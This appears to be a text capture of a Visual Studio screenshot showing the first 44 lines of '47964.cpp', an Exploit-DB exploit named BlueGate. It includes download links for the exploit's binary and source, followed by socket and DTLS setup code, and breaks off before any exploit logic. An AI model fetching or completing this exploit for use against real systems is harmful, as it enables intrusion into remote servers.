 File Edit View Project Build Debug Test Analyze Tools Extensions Window Help Se www.BANDICAM.com ution1 Sign in
Attach... Live Share
47964.cpp
Miscellaneous Files (Global Scope) SOCKInit()
1 #include "BlueGate.h"
2
3 /*
4 EDB Note:
5 - Download (Binary) ~ https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/47964-1.exe
6 - Download (Source) ~ https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/47964-2.zip
7 */
8
9
10 void error(const char* msg)
11 {
12 printf("ERROR: %s\n", msg);
13 exit(EXIT_FAILURE);
14 }
15
16 void SOCKInit()
17 {
18 WSADATA wsaData;
19 int res;
20
21 res = WSAStartup(MAKEWORD(2, 2), &wsaData);
22
23 if (res != 0)
24 error("WSAStartup failed");
25 }
26
27 void DTLSInit()
28 {
29 SSL_library_init();
30 SSL_load_error_strings();
31 ERR_load_BIO_strings();
32 OpenSSL_add_all_algorithms();
33 }
34
35 int OpenUDPConnection(const char* hostname, int port)
36 {
37 int sockfd;
38 sockaddr_in addr;
39
40 sockfd = socket(AF_INET, SOCK_DGRAM, 0);
41
42 if (sockfd < 0)
43 error("Failed to open socket");
44
100 % No issues found Ln: 20 Ch: 5 TABS CRLF
Ready Add to Source Control 4
Type here to search 9:31 PM
1/24/2020 1